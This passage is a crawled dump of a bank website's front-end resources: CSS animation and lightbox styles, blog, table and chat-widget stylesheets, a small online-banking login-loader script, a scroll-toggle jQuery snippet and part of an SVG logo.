translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (print),(prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}

/**
 * Featherlight - ultra slim jQuery lightbox
 * Version 0.4.10 - http://noelboss.github.io/featherlight/
 *
 * Copyright 2014, Noël Raoul Bossart (http://www.noelboss.com)
 * MIT Licensed.
**/
@media all{.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000001;text-align:center;white-space:nowrap;cursor:pointer;background:#666;background:rgba(0,0,0,0)}.featherlight:last-of-type{background:rgba(0,0,0,.8)}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.featherlight .featherlight-content{position:relative;text-align:left;vertical-align:middle;display:inline-block;overflow:auto;padding:50px 50px 0;border-bottom:50px solid transparent;min-width:30%;margin-left:5%;margin-right:5%;max-height:95%;background:#fff;cursor:auto;white-space:normal}.featherlight .featherlight-inner{display:block}.featherlight .featherlight-close-icon{position:absolute;z-index:9999;top:0;right:0;font-size: 36px;line-height:50px;width:50px;cursor:pointer;text-align:center;background:#fff;background:rgba(255,255,255,.3);color:#000}.featherlight .featherlight-image{width:100%}.featherlight-iframe .featherlight-content{border-bottom:0;padding:0}.featherlight iframe{border:0}}@media only screen and (max-width:1024px){.featherlight .featherlight-content{margin-left:10px;margin-right:10px;max-height:98%;padding:10px 10px 0;border-bottom:10px solid transparent}}

/* Helper classes */
.text-left {
	text-align: left; }
.text-center {
  text-align: center; }
.text-right {
  text-align: right; }
.text-justify {
  text-align: justify; }
.ir {
	background-color: transparent; border: 0; overflow: hidden; *text-indent: -9999px; }
.ir:before {
	content: ""; display: block; width: 0; height: 150%; }
.hidden {
	display: none !important; visibility: hidden; }
.visuallyhidden {
	border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
	clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible {
	visibility: hidden; }
.clearfix:before, .clearfix:after {
	content: " "; display: table; }
.clearfix:after {
	clear: both; }
.clearfix {
	*zoom: 1; }

/* Print styles */

@media print {
  .print-window-btn,.featherlight-close-icon {
    display: none !important;
  }
  .print-logo {
    display: inline-block;
    margin-bottom: 1em;
  }
  .disclaimer-window,.disclaimer-window-outline,.disclaimer-window-outline p,#calendar table {
    font-size: 12px;
  }
	.featherlight {
		position: absolute !important;
	}
  .featherlight-opened .mm-page,.featherlight-opened #menu{
    display: none !important;
  }
  .featherlight-content {
    padding: 0 !important;
  }
}

/* Added because Drupal 8 won't let me modify the div with this class */
.views-element-container{
	display:inherit;
}

table.sticky-intersect {
	display: none !important;
}

@media only screen and (max-width: 385px) {
	th {
		white-space: normal !important;
	}
}

/* to stop CLS (Cumulative Layout Shift) */
.owl-carousel {
	display: block;
}

.owl-carousel .slide-owl-wrap:not(:first-child) {
	display: none;
}

.owl-carousel img {
	width: 100%;
}

/* Blog Home */
.blog.home.scrolled .header {
	background: #006942 !important;
}
.blog.home.scrolled .header a.login,.blog.single.scrolled .header a.login,.blog.archive.scrolled .header a.login {
	color: #006942 !important;
}
.bloghome {
	background-size: cover;
	/*padding: 5em 1em;*/
}
.bloghome h1,.bloghome h2 {
	font-size: 36px;
	font-weight: normal;
	color: #fff;
	margin: 0;
	padding: 0;
	text-align: center;
	text-transform: none;
	letter-spacing: 0px;
}
.bloghome .page-header {
  padding: 3em 0 6em;
}
.blogwrap {
	background: #f5f5f5;
}
.blogwrap #primary {
	padding: 0 !important;
	max-width: unset !important;
}
.blog .edit-link,.blog .byline,.blog .updated:not(.published) {
	display: none;
}
.blog .screen-reader-text {
	clip: rect(1px,1px,1px,1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

@media only screen and (min-width: 768px) {
	.bloghome a.login,.blog.archive a.login,.blog.single a.login {
		font-size: 16px;
		line-height: 1.5;
		padding: 0.5em 1.5em;
		margin-top: 0;
		margin-right: 2em;
	}
	.bloghome h1,.bloghome h2 {
		font-size: 48px;
	}
	.blog.home article:first-child {
		display: block;
		float: none;
		width: 100%;
		max-width: 100%;
		margin: 0 0 2%;
		clear: none;
	}
	.blog.home article {
		display: inline-block;
		max-width: 360px;
		margin: 2% 2% 1%;
	}
	.blog.home article .summary-wrap {
		min-height: 180px;
	}
	.blog.home article .summary-wrap h2 {
		height: 100px;
		overflow: hidden;
	}
	.blog.home article:first-child .post-thumbnail,.blog.home article:first-child .summary-wrap {
		float: left;
		width: 50%;
	}
	.blog.home article:first-child .summary-wrap {
		max-width: 46%;
	}
	.blog.home article:first-child .summary-wrap h2 {
		height: auto;
		overflow: visible;
	}
	.blog.single #primary,.blog.archive #primary,.blog.page #primary {
		padding: 3em;
	}
	.blog.single h1.entry-title {
		font-size: 48px;
	}
	.blog.archive h1.page-title {
		font-size: 36px;
	}
	.blog.page h1.entry-title {
		font-size: 48px !important;
	}
	.blog.single .entry-content hr,.blog.page .entry-content hr {
		margin: 3em 0;
		border-top: 1px solid #eee;
		border-bottom: 0px;
	}
	.blog.archive #primary .post {
		text-align: left;
	}
	.blog.archive h2.entry-title {
		font-size: 36px;
	}
	.blog.single .entry-meta,.archive .entry-meta,.blog.page .entry-meta {
		font-size: 21px;
	}
	.webinar {
		margin: 0 0 2em;
	}
	.webinar img {
		padding: 0 2em 1em 0;
	}
	#category-select {
	  background: none;
    padding: 0;
  }
	#category-select select {
    position: absolute;
    right: 2em;
    display: block;
    margin: -75px auto 0;
    padding: 0.5em;
    font-size: 15px;
    border-radius: 0px;
    border: 2px solid #fff;
    color: #fff;
    background: transparent;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
	}
	#category-select select:hover {
    background: #fff;
    color: #444;
  }
	#category-select select:focus {
    background: #fff;
    color: #444;
  }

--- FILE ---
content_type: text/css
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/css/component.css?t5khxd
body_size: 433
content:
/* Component styles */
.component {
	line-height: 1.5em;
	margin: 0 auto;
	padding: 2em 0 3em;
	width: 90%;
	max-width: 1000px;
	overflow: hidden;
}
.component .filler {
	font-family: "Blokk", Arial, sans-serif;
	color: #d3d3d3;
}
table {
    border-collapse: collapse;
    margin-bottom: 3em;
    width: 100%;
    background: #fff;
}
td, th {
    padding: 0.75em 1.5em;
    text-align: left;
}
th {
    font-weight: bold;
    color: #fff;
    white-space: nowrap;
}
tbody tr:nth-child(2n-1) {
    transition: all .125s ease-in-out;
}

/* For appearance */
.sticky-wrap {
	overflow-x: auto;
	overflow-y: hidden;
	position: relative;
	margin: 3em 0;
	width: 100%;
}
.sticky-wrap .sticky-thead,
.sticky-wrap .sticky-col,
.sticky-wrap .sticky-intersect {
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	transition: all .125s ease-in-out;
	z-index: 50;
	width: auto; /* Prevent table from stretching to full size */
}
	.sticky-wrap .sticky-thead {
		box-shadow: 0 0.25em 0.1em -0.1em rgba(0,0,0,.125);
		z-index: 100;
		width: 100%; /* Force stretch */
	}
	.sticky-wrap .sticky-intersect {
		opacity: 1;
		z-index: 150;

	}
		.sticky-wrap .sticky-intersect th {
			background-color: #666;
			color: #eee;
		}
.sticky-wrap td,
.sticky-wrap th {
	box-sizing: border-box;
}

/* Not needed for sticky header/column functionality */
td.user-name {
	text-transform: capitalize;
}
.sticky-wrap.overflow-y {
	overflow-y: auto;
	max-height: 50vh;
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://chat-service.nicolet.agentiq.co/static/themes/base.css
body_size: 1291
content:
:root{--bubble-image-url-open: url("data:image/svg+xml, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:a='http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/' x='0px' y='0px' width='30px' height='30px' viewBox='0 0 30 30' enable-background='new 0 0 30 30' xml:space='preserve'%3E %3Cdefs%3E %3C/defs%3E %3Cpath fill='%23FFFFFF' d='M23.5,0h-18C2.468,0,0,2.467,0,5.5v24c0,0.215,0.138,0.406,0.342,0.474C0.394,29.992,0.447,30,0.5,30 c0.154,0,0.304-0.072,0.4-0.2L6.75,22H23.5c3.032,0,5.5-2.467,5.5-5.5v-11C29,2.467,26.532,0,23.5,0z M8,14c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2C10,13.103,9.102,14,8,14z M14,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2 c1.102,0,2,0.897,2,2C16,13.103,15.102,14,14,14z M20,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2 C22,13.103,21.102,14,20,14z'/%3E %3C/svg%3E ");--bubble-image-url-close: url("data:image/svg+xml;charset=UTF-8,%3c?xml version='1.0' encoding='UTF-8'?%3e%3csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='30px' height='4px' viewBox='0 0 30 4' version='1.1'%3e%3cg id='surface1'%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3c/g%3e%3c/svg%3e")}#aiq_chat_app .aiq-chat-container .aiq-chat-header,.aiq-chat-header{position:fixed;right:20px;bottom:20px;height:60px;width:60px;display:flex;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:50%!important;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;box-shadow:0 4px 40px #00000075;cursor:pointer;-webkit-transition:transform .5s;-moz-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;border-radius:100%;overflow:hidden}.aiq-chat-header-left{left:20px}.aiq-chat-header>img{content:var(--bubble-image-url-open);margin:auto}.aiq-chat-header.aiq-chat-opened>img{content:var(--bubble-image-url-close)}.aiq-chat-header.aiq-chat-opened:hover{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.aiq-chat-body{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left{left:20px}.aiq-chat-body.aiq-chat-opened{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe{width:100%;height:100%;border:none;border-radius:4px}.aiq-chat-body[data-v-5b6b4c3d]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body.aiq-chat-opened[data-v-5b6b4c3d]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-5b6b4c3d]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe[data-v-5b6b4c3d]{width:100%;height:100%;border:none;border-radius:4px}.fill-container[data-v-8421ebc7]{position:relative;height:100%;width:100%}.aiq-chat-body[data-v-e2db9238]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-e2db9238]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-e2db9238]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-e2db9238]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-container{position:absolute;height:0px;right:0;bottom:0;z-index:99999}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://4securecorp.ufsdata.com/EBC_EBC1151/js/Remoteloginload
body_size: 1029
content:
"use strict";

var EBC = EBC || {};

EBC.RemoteLogin = function (args) {
    var _this = this;

    if (!args.applicationPath) { return; }
    if (!args.formId) { return; }
    if (!args.passwordId) { return; }
    if (!args.routingTransit) { return; }
    if (!args.usernameId) { return; }

    _this._applicationPath = args.applicationPath;
    if (args.applicationPath.substr(args.applicationPath.length - 1) !== "/") {
        _this._applicationPath += "/";
    }

    var script = document.createElement("script");
    script.type = "text/javascript";
    script.language = "javascript";
    script.src = _this._applicationPath + "js/remoteLoginPost";

    script.addEventListener('load', function () {
        if (typeof EBC.RemoteLoginPost !== "function") { return; }

        new EBC.RemoteLoginPost(args);
    });

    document.head.appendChild(script);
};


--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/js/slide-out.js?v=1.3
body_size: -71
content:
jQuery(function(){
    var pos = drupalSettings.slide_out.pos;

    var $document = jQuery(document),
    $body = jQuery('body'),
  className = 'slidein';
    $document.scroll(function() {
      $body.toggleClass(className, $document.scrollTop() >= pos);
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-white-logo.svg
body_size: 2316
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="184.667px" height="76px" viewBox="0 0 184.667 76" enable-background="new 0 0 184.667 76" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M53.526,7.087c-4.382,0.487-6.611,0.766-6.611,8.911v36.605h-1.188L15.11,14.463h-0.137v27.146
		c0,7.168,1.46,8.697,6.539,8.906v1.32H5.156v-1.32c5.287-0.349,6.753-1.393,6.753-8.906V10.915
		C9.052,7.436,7.938,7.087,5.156,7.087V5.765h11.899l26.66,33.474h0.135V15.998c0-8.006-1.949-8.562-6.68-8.911V5.765h16.356V7.087"
		/>
	<path fill="#FFFFFF" d="M49.292,50.796c4.314-0.211,5.499-0.628,5.499-6.054V28.593c0-4.105-1.325-4.177-2.437-4.177
		c-0.977,0-1.882,0.138-2.784,0.28v-1.045c3.619-1.182,7.169-2.503,10.792-3.83l0.27,0.211v24.71c0,4.591,0.352,5.773,5.155,6.054
		v1.041H49.292V50.796"/>
	<path fill="#FFFFFF" d="M56.754,9.057c2.089,0,3.622,1.6,3.622,3.552c0,2.019-1.532,3.542-3.622,3.542
		c-2.502,0-3.479-2.219-3.479-3.542C53.275,11.283,54.317,9.057,56.754,9.057"/>
	<path fill="#FFFFFF" d="M91.469,41.611c-3.76,7.935-8.285,10.924-13.922,10.924c-5.57,0-13.012-4.524-13.012-15.52
		c0-11.418,8.074-17.193,15.587-17.193c2.509,0,5.637,1.05,7.375,2.158c2.092,1.463,2.995,3.617,2.995,4.873
		c0,1.601-1.113,2.925-3.198,3.064c-1.811,0.135-3-1.671-3.412-3.205l-0.418-1.532c-0.559-2.084-0.907-3.337-4.598-3.337
		c-2.574,0-8.977,2.158-8.977,12.387c0,8.002,4.803,13.293,10.651,13.293c5.008,0,7.582-2.992,9.951-6.545L91.469,41.611"/>
	<path fill="#FFFFFF" d="M107.339,20.156c-9.321,0-15.033,7.586-15.033,16.145c0,9.395,6.268,16.564,15.242,16.564
		c10.578,0,15.447-9.676,15.447-16.564C122.996,26.21,116.458,20.156,107.339,20.156 M108.521,50.916
		c-8.352,0-9.947-12.807-9.947-17.954c0-7.238,3.824-10.856,8.211-10.856c6.402,0,9.951,7.587,9.951,16.215
		C116.736,48.275,112.074,50.916,108.521,50.916z"/>
	<path fill="#FFFFFF" d="M120.49,50.796c4.104-0.28,5.356-1.185,5.356-5.015V12.586c0-3.136-0.414-4.247-3.132-4.247
		c-0.903,0-1.526,0.07-2.365,0.142V7.363c3.688-0.905,7.379-1.874,11.066-3.059l0.277,0.137v41.553c0,4.033,1.18,4.592,5.223,4.803
		v1.041H120.49V50.796"/>
	<path fill="#FFFFFF" d="M162.041,40.423c-1.602,2.576-4.594,7.312-10.787,7.312c-4.592,0-10.23-2.85-11.071-15.172h21.649
		c-0.769-9.119-5.709-12.74-12.25-12.74c-5.563,0-14.199,4.246-14.199,17.123c0,9.883,5.289,15.59,13.018,15.59
		c10.02,0,14.057-9.467,14.758-11.624L162.041,40.423 M140.397,30.331c1.108-6.123,3.825-8.004,7.651-8.004
		c5.498,0,6.195,4.667,6.683,8.004H140.397z"/>
	<path fill="#FFFFFF" d="M178.552,23.078h-7.027v19.906c0,2.158,0,6.26,3.546,6.26c2.233,0,3.481-1.526,4.246-2.43l0.906,0.765
		c-1.671,2.985-4.94,5.287-8.142,5.287c-3.553,0-6.402-1.88-6.402-8.835V23.078h-3.693c-0.136-0.069-0.271-0.281-0.271-0.487
		c0-0.834,1.527-1.252,3.057-2.781c2.648-2.713,3.689-4.25,6.266-7.938c0.489,0,0.489,0.349,0.489,0.902v8.076h7.027L178.552,23.078
		"/>
	<polyline fill="#FFFFFF" points="16.643,70.127 14.949,70.127 7.252,59.861 7.252,70.127 5.976,70.127 5.976,58.604 7.672,58.604 
		15.364,68.831 15.364,58.604 16.643,58.604 16.643,70.127 	"/>
	<path fill="#FFFFFF" d="M27.754,58.604H26.48l-5.779,11.523h1.384l1.491-3.145h7.13l1.505,3.145h1.38L27.754,58.604 M30.284,66.085
		h-6.297l3.14-6.604L30.284,66.085z"/>
	<polyline fill="#FFFFFF" points="44.07,58.604 44.07,59.499 39.555,59.499 39.555,70.127 38.279,70.127 38.279,59.499 
		33.737,59.499 33.737,58.604 44.07,58.604 	"/>
	<rect x="47.982" y="58.604" fill="#FFFFFF" width="1.279" height="11.523"/>
	<path fill="#FFFFFF" d="M66.245,64.389c0-3.643-2.342-5.964-6.025-5.964c-3.685,0-6.003,2.284-6.003,5.913s2.343,5.963,6.003,5.963
		C63.866,70.301,66.245,67.967,66.245,64.389 M64.908,64.389c0,3.215-1.714,5.115-4.582,5.115c-1.693,0-3.184-0.71-3.91-1.865
		c-0.568-0.886-0.861-2.072-0.861-3.371c0-3.125,1.756-5.043,4.624-5.043C63.171,59.225,64.908,61.123,64.908,64.389z"/>
